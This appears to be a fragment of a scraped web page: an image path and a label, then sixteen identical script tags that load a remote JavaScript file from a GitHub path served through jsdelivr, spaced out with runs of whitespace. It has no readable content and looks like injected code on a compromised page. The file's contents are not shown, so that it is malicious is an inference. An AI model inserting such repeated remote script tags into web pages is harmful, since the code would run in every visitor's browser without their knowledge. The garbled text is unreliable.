 ( - Ynus-209)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 